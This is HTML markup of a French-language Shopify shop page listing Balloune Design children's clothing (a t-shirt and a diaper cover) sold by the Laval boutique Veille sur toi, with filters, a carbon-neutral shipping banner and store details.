              <form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="Header__LocalizationForm hidden-pocket hidden-lap" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/balloune-design-%E2%9A%9C" /><div class="HorizontalList HorizontalList--spacingLoose"><div class="HorizontalList__Item">
            <input type="hidden" name="locale_code" value="fr">
            <span class="u-visually-hidden">Langue</span>

            <button type="button" class="SelectButton Link Link--primary u-h8" aria-haspopup="true" aria-expanded="false" aria-controls="header-locale-popover">Français<svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-locale-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">Langue</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="locale_code" class="Popover__Value is-selected Heading Link Link--primary u-h6" value="fr" aria-current="true">Français</button><button type="submit" name="locale_code" class="Popover__Value  Heading Link Link--primary u-h6" value="en" >English</button></div>
              </div>
            </div>
          </div></div></form>
            </li>
          </ul>
        </nav>
            
       <a href="#swym-wishlist" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable">
  <i aria-hidden="true" focusable="false" role="presentation" class="icon icon-swym-wishlist"></i>
</a>      
                        
<a href="/account" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-phone"><svg class="Icon Icon--account " role="presentation" viewBox="0 0 20 20">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M0 18c0-4.5188182 3.663-8.18181818 8.18181818-8.18181818h1.63636364C14.337 9.81818182 18 13.4811818 18 18"></path>
        <circle cx="9" cy="4.90909091" r="4.90909091"></circle>
      </g>
    </svg></a><a href="/search" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " data-action="toggle-search" aria-label="Recherche">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--search " role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--search-desktop " role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
      </a>

      <a href="/cart" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " >
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--cart " role="presentation" viewBox="0 0 17 20">
      <path d="M0 20V4.995l1 .006v.015l4-.002V4c0-2.484 1.274-4 3.5-4C10.518 0 12 1.48 12 4v1.012l5-.003v.985H1V19h15V6.005h1V20H0zM11 4.49C11 2.267 10.507 1 8.5 1 6.5 1 6 2.27 6 4.49V5l5-.002V4.49z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--cart-desktop " role="presentation" viewBox="0 0 19 23">
      <path d="M0 22.985V5.995L2 6v.03l17-.014v16.968H0zm17-15H2v13h15v-13zm-5-2.882c0-2.04-.493-3.203-2.5-3.203-2 0-2.5 1.164-2.5 3.203v.912H5V4.647C5 1.19 7.274 0 9.5 0 11.517 0 14 1.354 14 4.647v1.368h-2v-.912z" fill="currentColor"></path>
    </svg></span>
        <span class="Header__CartDot "></span>
      </a>
    </div>
  </div>


</header>

<style>
    /*STYLE SWYM WISHLIST APP*/
  
  i.icon-swym-wishlist {
font-family: 'swym-font';
font-style: normal;
vertical-align: middle;
}
i.icon-swym-wishlist+span {
vertical-align: middle;
}
i.icon-swym-wishlist:after {
content: '';
font-size: 130%;
line-height: 18px;
text-align: center;
display: inline;
}
/*content rendered after swym is ready to avoid showing block/invalid chars*/
.swym-ready i.icon-swym-wishlist:after {
content: '\f004';
}
  
/*END STYLE SWYM WISHLIST APP*/:root {
      --use-sticky-header: 0;
      --use-unsticky-header: 1;
    }.Header__LogoImage {
      max-width: 255px;
    }

    @media screen and (max-width: 640px) {
      .Header__LogoImage {
        max-width: 145px;
      }
    }:root {
      --header-is-not-transparent: 1;
      --header-is-transparent: 0;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').offsetHeight + 'px');
</script>

</div>

      <main id="main" role="main">
        <div id="shopify-section-template--18877006217391__main" class="shopify-section shopify-section--bordered"><section data-section-id="template--18877006217391__main" data-section-type="collection" data-section-settings='{
  "sectionId": "template--18877006217391__main",
  "filterPosition": "drawer"
}'><header class="PageHeader">
        <div class="Container">
          <div class="SectionHeader SectionHeader--center">
            <h1 class="SectionHeader__Heading Heading u-h1">Balloune Design ⚜</h1><div class="SectionHeader__Description Rte"><div style="text-align: center;"> Entreprise québécoise </div>
<div style="text-align: center;"><span data-mce-fragment="1">Recherchez la typographie unique à Balloune design! Créer des souvenirs avec des vêtements pour tout-petits! Fièrement fabriqué au Québec.</span></div>
<br></div></div>
        </div>
      </header><div id="collection-filter-drawer" class="CollectionFilters Drawer Drawer--secondary Drawer--fromRight" aria-hidden="true">
        <header class="Drawer__Header Drawer__Header--bordered Drawer__Header--center Drawer__Container">
          <span class="Drawer__Title Heading u-h4">Filtres</span>

          <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="collection-filter-drawer" aria-label="Fermer la navigation"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
        </header>

        <div class="Drawer__Content">
          <div class="Drawer__Main" data-scrollable>
            <form id="collection-filters-drawer-form" class="collection-filters-form">
              <div class="Collapsible Collapsible--padded " data-filter-index="0">
              <button type="button" class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Marque<span class="Collapsible__Plus"></span>
              </button>

              <div class="Collapsible__Inner">
                <div class="Collapsible__Content">
                  <ul class="Linklist"><li class="Linklist__Item">
                            <input class="Linklist__Checkbox u-visually-hidden" id="drawer-filter-p-vendorballoune-design-⚜" type="checkbox" name="filter.p.vendor" value="Balloune Design ⚜" >
                            <label for="drawer-filter-p-vendorballoune-design-⚜" class="Text--subdued Link Link--primary">Balloune Design ⚜ (2)
                            </label>
                          </li></ul>
                </div>
              </div>
            </div><div class="Collapsible Collapsible--padded " data-filter-index="1">
              <button type="button" class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Prix<span class="Collapsible__Plus"></span>
              </button>

              <div class="Collapsible__Inner">
                <div class="Collapsible__Content">
                  <ul class="Linklist"><price-range class="price-range">
                          

                          <div class="price-range__range-group range-group" style="--range-min: 0.0%; --range-max: 98.75%">
                            <input type="range" aria-label="De" class="range" min="0" max="40" value="0">
                            <input type="range" aria-label="A" class="range" min="0" max="40" value="40">
                          </div>

                          <div class="price-range__input-group">
                            <div class="price-range__input input-prefix text--xsmall">
                              <span class="input-prefix__value text--subdued">$</span>
                              <input aria-label="De" class="input-prefix__field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter-v-price-gte" min="0" max="40" placeholder="0">
                            </div>

                            <span class="price-range__delimiter text--small">-</span>

                            <div class="price-range__input input-prefix text--xsmall">
                              <span class="input-prefix__value text--subdued">$</span>
                              <input aria-label="A" class="input-prefix__field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter-v-price-lte" min="0" max="40" placeholder="40">
                            </div>
                          </div>
                        </price-range></ul>
                </div>
              </div>
            </div><div class="Collapsible Collapsible--padded " data-filter-index="2">
              <button type="button" class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Disponibilité<span class="Collapsible__Plus"></span>
              </button>

              <div class="Collapsible__Inner">
                <div class="Collapsible__Content">
                  <ul class="Linklist"><li class="Linklist__Item">
                            <input class="Linklist__Checkbox u-visually-hidden" id="drawer-filter-v-availability1" type="checkbox" name="filter.v.availability" value="1" >
                            <label for="drawer-filter-v-availability1" class="Text--subdued Link Link--primary">En stock (2)
                            </label>
                          </li><li class="Linklist__Item">
                            <input class="Linklist__Checkbox u-visually-hidden" id="drawer-filter-v-availability0" type="checkbox" name="filter.v.availability" value="0" >
                            <label for="drawer-filter-v-availability0" class="Text--subdued Link Link--primary">En rupture de stock (1)
                            </label>
                          </li></ul>
                </div>
              </div>
            </div><div class="Collapsible Collapsible--padded " data-filter-index="3">
              <button type="button" class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Catégorie<span class="Collapsible__Plus"></span>
              </button>

              <div class="Collapsible__Inner">
                <div class="Collapsible__Content">
                  <ul class="Linklist"><li class="Linklist__Item">
                            <input class="Linklist__Checkbox u-visually-hidden" id="drawer-filter-p-m-custom-categorie_frvetement" type="checkbox" name="filter.p.m.custom.categorie_fr" value="Vêtement" >
                            <label for="drawer-filter-p-m-custom-categorie_frvetement" class="Text--subdued Link Link--primary">Vêtement (1)
                            </label>
                          </li></ul>
                </div>
              </div>
            </div><div class="Collapsible Collapsible--padded " data-filter-index="4">
              <button type="button" class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Type de produit<span class="Collapsible__Plus"></span>
              </button>

              <div class="Collapsible__Inner">
                <div class="Collapsible__Content">
                  <ul class="Linklist"><li class="Linklist__Item">
                            <input class="Linklist__Checkbox u-visually-hidden" id="drawer-filter-p-product_typevetement-pour-enfant" type="checkbox" name="filter.p.product_type" value="Vêtement pour enfant" >
                            <label for="drawer-filter-p-product_typevetement-pour-enfant" class="Text--subdued Link Link--primary">Vêtement pour enfant (2)
                            </label>
                          </li></ul>
                </div>
              </div>
            </div><input type="hidden" name="sort_by" value="title-descending">
            </form>
          </div>

          <div class="Drawer__Footer Drawer__Footer--padded" data-drawer-animated-bottom>
            <div class="ButtonGroup">
              <button type="button" class="ButtonGroup__Item ButtonGroup__Item--expand Button Button--primary" data-action="close-drawer" data-drawer-id="collection-filter-drawer">Voir résultats</button>
            </div>
          </div>
        </div>
      </div><div id="collection-sort-popover" class="Popover" aria-hidden="true">
        <header class="Popover__Header">
          <button class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover" aria-label="Fermer"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
          <span class="Popover__Title Heading u-h4">Trier</span>
        </header>

        <div class="Popover__Content">
          <div class="Popover__ValueList" data-scrollable>
            
<button class="Popover__Value  Heading Link Link--primary u-h6" data-value="manual" data-action="select-value">
                En vedette
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="best-selling" data-action="select-value">
                Meilleures ventes
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="title-ascending" data-action="select-value">
                Alphabétique, de A à Z
              </button><button class="Popover__Value is-selected Heading Link Link--primary u-h6" data-value="title-descending" data-action="select-value">
                Alphabétique, de Z à A
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="price-ascending" data-action="select-value">
                Prix: faible à élevé
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="price-descending" data-action="select-value">
                Prix: élevé à faible
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="created-ascending" data-action="select-value">
                Date, de la plus ancienne à la plus récente
              </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="created-descending" data-action="select-value">
                Date, de la plus récente à la plus ancienne
              </button></div>
        </div>
      </div><div class="CollectionMain"><div class="CollectionToolbar CollectionToolbar--top CollectionToolbar--reverse"><div class="CollectionToolbar__Group"><button class="CollectionToolbar__Item CollectionToolbar__Item--filter Heading Text--subdued u-h6 "
                        data-action="open-drawer"
                        data-drawer-id="collection-filter-drawer"
                        aria-label="Voir filtres">
                  Filtrer 
                </button><button class="CollectionToolbar__Item CollectionToolbar__Item--sort Heading Text--subdued u-h6"
                        aria-label="Trier par"
                        aria-haspopup="true"
                        aria-expanded="false"
                        aria-controls="collection-sort-popover">
                  Trier <svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg>
                </button></div></div><div class="CollectionInner"><div class="CollectionInner__Products">
          <div class="ProductListWrapper">
        <div class="ProductList ProductList--grid  Grid" data-mobile-count="2" data-desktop-count="4"><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/products/t-shirt-blanc-grande-soeur-balloune-design" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--tall" style="max-width: 1600px;  --aspect-ratio: 0.78125"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//veillesurtoi.com/cdn/shop/products/balloune-design-t-shirt-blanc-grande-soeur-balloune-design-vendu-par-veille-sur-toi-30591340740783_{width}x.jpg?v=1648171387" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="T-shirt 2T Blanc - Grande soeur - Balloune Design marque  Balloune Design vendu par Veille sur toi" data-media-id="25701355094191"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//veillesurtoi.com/cdn/shop/products/t-shirt-2t-blanc-grande-soeur-balloune-design-marque-balloune-design-vendu-par-veille-sur-toi-25336247713967_{width}x.jpg?v=1628346739" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="T-shirt 2T Blanc - Grande soeur - Balloune Design marque  Balloune Design vendu par Veille sur toi" data-media-id="22859805982895">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//veillesurtoi.com/cdn/shop/products/balloune-design-t-shirt-blanc-grande-soeur-balloune-design-vendu-par-veille-sur-toi-30591340740783_600x.jpg?v=1648171387" alt="T-shirt 2T Blanc - Grande soeur - Balloune Design marque  Balloune Design vendu par Veille sur toi">
          <img class="ProductItem__Image" src="//veillesurtoi.com/cdn/shop/products/t-shirt-2t-blanc-grande-soeur-balloune-design-marque-balloune-design-vendu-par-veille-sur-toi-25336247713967_600x.jpg?v=1628346739" alt="T-shirt 2T Blanc - Grande soeur - Balloune Design marque  Balloune Design vendu par Veille sur toi">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/products/t-shirt-blanc-grande-soeur-balloune-design">T-shirt - Blanc - Grande soeur - Balloune Design</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$39.50</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/products/cache-couche-blanc-bebe-doux-balloune-design-x-veille-sur-toi" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--tall" style="max-width: 1600px;  --aspect-ratio: 0.78125"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//veillesurtoi.com/cdn/shop/files/balloune-design-cache-couche-blanc-bebe-doux-balloune-design-x-veille-sur-toi-3-mois-vendu-par-veille-sur-toi-914135563_{width}x.jpg?v=1767995737" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Balloune Design ⚜ Cache-couche - Blanc - Bébé doux - Balloune Design X Veille sur toi 3 mois vendu par Veille sur toi" data-media-id="28994302279855"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//veillesurtoi.com/cdn/shop/files/balloune-design-cache-couche-blanc-bebe-doux-balloune-design-x-veille-sur-toi-3-mois-vendu-par-veille-sur-toi-914135554_{width}x.jpg?v=1768310737" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Balloune Design ⚜ Cache-couche - Blanc - Bébé doux - Balloune Design X Veille sur toi 3 mois vendu par Veille sur toi" data-media-id="28994302247087">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//veillesurtoi.com/cdn/shop/files/balloune-design-cache-couche-blanc-bebe-doux-balloune-design-x-veille-sur-toi-3-mois-vendu-par-veille-sur-toi-914135563_600x.jpg?v=1767995737" alt="Balloune Design ⚜ Cache-couche - Blanc - Bébé doux - Balloune Design X Veille sur toi 3 mois vendu par Veille sur toi">
          <img class="ProductItem__Image" src="//veillesurtoi.com/cdn/shop/files/balloune-design-cache-couche-blanc-bebe-doux-balloune-design-x-veille-sur-toi-3-mois-vendu-par-veille-sur-toi-914135554_600x.jpg?v=1768310737" alt="Balloune Design ⚜ Cache-couche - Blanc - Bébé doux - Balloune Design X Veille sur toi 3 mois vendu par Veille sur toi">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/products/cache-couche-blanc-bebe-doux-balloune-design-x-veille-sur-toi">Cache-couche - Blanc - Bébé doux - Balloune Design X Veille sur toi</a>
        </h2><div class="ProductItem__PriceList  Heading"><span class="ProductItem__Price Price Text--subdued">$37.50</span></div></div></div></div></div></div>
      </div>
        </div>
      </div></div></section>

</div><div id="shopify-section-template--18877006217391__recently-viewed-products" class="shopify-section shopify-section--bordered shopify-section--hidden"><section class="Section Section--spacingNormal" data-section-id="template--18877006217391__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "productId": null
}'><header class="SectionHeader SectionHeader--center">
      <div class="Container">
        <h3 class="SectionHeader__Heading Heading u-h3">Vus récemment</h3>
      </div>
    </header></section>

</div><div id="shopify-section-template--18877006217391__1711133370dcadbd07" class="shopify-section"><div class="Container"><div id="shopify-block-AQ0FVTHNvSC9Xd29Yb__planet_shopify_planet_GFr4X4" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/3ed31786-e843-4212-a1b4-013a8c2fac05/planet-20/assets/styles-v2.css" rel="stylesheet" type="text/css" media="all" />









<script>
window.shopifyPlanetToken = "3b022771e97b58e480cb58ae7e2964b5";
window.shopifyPlanetMode = "both_pay";
window.shopifyPlanetReferenceCurrencyFormat = "$0.01";
window.shopifyPlanetContributionInCart = false;
window.shopifyPlanetContributionCost = 0;
window.shopifyPlanetContributionVariant = 43374054342831;
window.shopifyPlanetCurrentLocale = "CA";
</script>
<script src="https://cdn.shopify.com/extensions/3ed31786-e843-4212-a1b4-013a8c2fac05/planet-20/assets/banner.js" async></script>
  
    
    
    
    <div class="shopify-planet-banner-v2-container ">
      
      <div class="shopify-planet-banner-v2 shopify-planet-banner-v2-full-height-row shopify-planet-banner-v2-font-medium shopify-planet-banner-v2-wrap" style="background-color: #F1F8F5; border-color: #95C9B4; flex-grow: 1; margin-top: 0rem; margin-bottom: 0rem; color: #1D4136; border-radius: 4px;">
        <div class="shopify-planet-banner-v2-row shopify-planet-banner-v2-spaced shopify-planet-banner-v2-expand shopify-planet-banner-v2-title-row" style="border-color: #95C9B4;">
          
          
            <img src="https://cdn.shopify.com/extensions/3ed31786-e843-4212-a1b4-013a8c2fac05/planet-20/assets/logo.png" alt="Expédition neutre en carbone avec Shopify Planet" width="34" height="30" loading="lazy" class="shopify-planet-banner-v2-no-shrink shopify-planet-banner-v2-logo">
          
          <div class="shopify-planet-banner-v2-row">
            <div class="shopify-planet-banner-v2-title shopify-planet-banner-v2-spaced-l">
              
                Expédition neutre en carbone pour toutes les commandes
              
            </div>
          </div>
          <div class="shopify-planet-banner-v2-border-spacer"></div>
        </div>
        
        
          
            <div class="shopify-planet-banner-v2-font-small shopify-planet-banner-v2-row shopify-planet-banner-v2-spaced shopify-planet-banner-v2-more-info-row shopify-planet-banner-v2-justify-center" style="border-color: #95C9B4;">
              <a href="/pages/climate-commitment" target="_blank" style="color: #1D4136;">Plus d’informations</a>
              <div class="shopify-planet-banner-v2-border-spacer"></div>
            </div>
          
        
      </div>
    </div>
    
  


</div></div>


</div>
      </main>

      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" data-section-id="footer" data-section-type="footer" class="Footer " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6">Notre boutique à Laval!</h2><div class="Footer__Content Rte">
                    <p><strong>Boutique Veille sur toi</strong><br/>1880 boulevard Saint-Martin Ouest, <br/>Laval, Qc, H7S 1M9<br/>(450) 239-0350<br/><br/><strong>Heure d'ouverture de la boutique :</strong><br/>Lundi 10h à 16h<br/>Mardi 10h à 16h<br/>Mercredi 10h à 16h<br/>Jeudi 10h à 20h<br/>Vendredi 10h à 20h<br/>Samedi 10h à 17h<br/>Dimanche 10h à 17h</p>
                  </div></div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Service à la clientèle</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/pages/a-propos" class="Link Link--primary">À propos</a>
                      </li><li class="Linklist__Item">
                        <a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Link Link--primary">Carte cadeau</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/nous-contacter" class="Link Link--primary">Nous contacter</a>
                      </li><li class="Linklist__Item">
                        <a href="/policies/shipping-policy" class="Link Link--primary">Expédition &amp; retours</a>
                      </li><li class="Linklist__Item">
                        <a href="/policies/refund-policy" class="Link Link--primary">Politique de remboursement</a>
                      </li><li class="Linklist__Item">
                        <a href="/policies/terms-of-service" class="Link Link--primary">Termes &amp; Conditions</a>
                      </li><li class="Linklist__Item">
                        <a href="/policies/privacy-policy" class="Link Link--primary">Confidentialité</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6">À propos de Veille sur toi</h2><div class="Footer__Content Rte">
                    <p><a href="https://veille-sur-toi.myshopify.com/pages/a-propos" title="https://veille-sur-toi.myshopify.com/pages/a-propos" target="_blank">Découvrez l&#x27;entreprise</a> et l&#x27;équipe qui se passionne depuis 2013 pour l&#x27;univers enfantin.</p>
                  </div></div><div class="Footer__Block Footer__Block--newsletter" ><h2 class="Footer__Title Heading u-h6">Infolettre</h2><div class="Footer__Content Rte">
                    <p>Recevez nos dernières nouveautés et nos offres par courriel! Promis, nous ne sommes pas insistants. :)</p>
                  </div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="Footer__Newsletter Form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                    <input type="email" name="contact[email]" class="Form__Input" aria-label="Entrez votre email" placeholder="Entrez votre email" required>
                    <button type="submit" class="Form__Submit Button Button--primary">S&#39;inscrire</button></form></div><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6">Réseaux sociaux</h2><div class="Footer__Content Rte">
                    <p>Suivez-nous pour ne rien manquer des nouveaux produits et pour suivre la croissance de l&#x27;entreprise!</p>
                  </div><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/veillesurtoi" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.instagram.com/boutiqueveillesurtoi" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.tiktok.com/boutiqueveillesurtoi" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok " role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div></div><div class="Footer__Aside"><div class="Footer__Localization"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="Footer__LocalizationForm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/balloune-design-%E2%9A%9C" /><div class="Footer__LocalizationItem">
                <input type="hidden" name="country_code" value="CA">
                <span class="u-visually-hidden">Pays/région</span>

                <button type="button" class="SelectButton Link Link--primary u-h8" aria-haspopup="true" aria-expanded="false" aria-controls="footer-currency-popover">Canada (CAD $)<svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

                <div id="footer-currency-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
                  <header class="Popover__Header">
                    <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                    <span class="Popover__Title Heading u-h4">Pays/région</span>
                  </header>

                  <div class="Popover__Content">
                    <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="country_code" class="Popover__Value is-selected Heading Link Link--primary u-h6"  value="CA" aria-current="true">Canada (CAD $)
                        </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="US" >États-Unis (USD $)
                        </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GB" >Royaume-Uni (GBP £)
                        </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CH" >Suisse (CHF CHF)
                        </button></div>
                  </div>
                </div>
              </div><div class="Footer__LocalizationItem">
                <input type="hidden" name="locale_code" value="fr">
                <span class="u-visually-hidden">Langue</span>

